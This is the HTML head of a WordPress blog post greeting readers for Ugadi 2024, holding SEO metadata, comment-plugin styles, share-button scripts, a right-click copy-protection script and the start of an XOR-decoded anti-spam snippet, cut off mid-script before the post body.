

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/life-photos/happy-ugadi-2024
body_size: 126998
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Festive Food, Gudi Padwa, Itslife Photos, Life Photos, Ugadi Festival | itslife.in</title>
	<meta name="description" content="I wish you all a very happy Ugadi and Hindu New Year.  This year it is Sri Krodhi Nama Samvatsara." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/life-photos/happy-ugadi-2024" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Festive Food, Gudi Padwa, Itslife Photos, Life Photos, Ugadi Festival | itslife.in" />
	<meta property="og:description" content="I wish you all a very happy Ugadi and Hindu New Year.  This year it is Sri Krodhi Nama Samvatsara." />
	<meta property="og:url" content="https://www.itslife.in/life-photos/happy-ugadi-2024" />
	<meta property="og:site_name" content="itslife.in" />
	<meta property="article:publisher" content="https://www.facebook.com/itslife" />
	<meta property="article:published_time" content="2024-04-09T14:01:33+00:00" />
	<meta property="article:modified_time" content="2025-03-29T14:20:36+00:00" />
	<meta property="og:image" content="https://www.itslife.in/wp-content/uploads/2024/04/Ugadi-Platter.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="675" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.itslife.in/life-photos/happy-ugadi-2024#primaryimage","inLanguage":"en-US","url":"https://www.itslife.in/wp-content/uploads/2024/04/Ugadi-Platter.jpg","width":900,"height":675,"caption":"Ugadi Platter"},{"@type":"WebPage","@id":"https://www.itslife.in/life-photos/happy-ugadi-2024#webpage","url":"https://www.itslife.in/life-photos/happy-ugadi-2024","name":"Festive Food, Gudi Padwa, Itslife Photos, Life Photos, Ugadi Festival | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"primaryImageOfPage":{"@id":"https://www.itslife.in/life-photos/happy-ugadi-2024#primaryimage"},"datePublished":"2024-04-09T14:01:33+00:00","dateModified":"2025-03-29T14:20:36+00:00","author":{"@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf"},"description":"I wish you all a very happy Ugadi and Hindu New Year.\u00a0 This year it is Sri Krodhi Nama Samvatsara.","breadcrumb":{"@id":"https://www.itslife.in/life-photos/happy-ugadi-2024#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/life-photos/happy-ugadi-2024"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/life-photos/happy-ugadi-2024#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/life-photos/happy-ugadi-2024","url":"https://www.itslife.in/life-photos/happy-ugadi-2024","name":"Happy Ugadi 2024"}}]},{"@type":"Person","@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf","name":"Shantha","image":{"@type":"ImageObject","@id":"https://www.itslife.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=96&d=mm&r=g","caption":"Shantha"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/life-photos/happy-ugadi-2024/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Happy Ugadi 2024 Comments Feed" href="https://www.itslife.in/life-photos/happy-ugadi-2024/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.0.7' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/posts/50825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.itslife.in/?p=50825' />
<link rel="alternate" type="application/json+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Flife-photos%2Fhappy-ugadi-2024" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Flife-photos%2Fhappy-ugadi-2024&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "shantha"}});
		</script>
		<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [926996336,977390434,1012847926,994966901,542888571,789023347,1952236384,927388257,743425865,1980669750,1679725095,1696502310,1679790631,1696567846,1696567846,1679725351,1679790630,1981780774,894992941,609845860,829538686,1762581108,1947570742,1952236384,927388257,743294793,1678679862,1012498989,2085342847,927388257,743294793,588160566,189647462,2052506483,859883386,789039714,2085145398,927388257,743425865,893829432,2086331236,927388257,743294793,1762886207,1981775926,1951760959,927388257,743229257,1947437366,1012581211,591516216,1946325054,927388257,743294793,688822591,1012847926,927726965,1862633838,638508854,643552883,609845880,829538686,689298036,1012847926,994966901,542888571,1862765171]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^1412342294;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
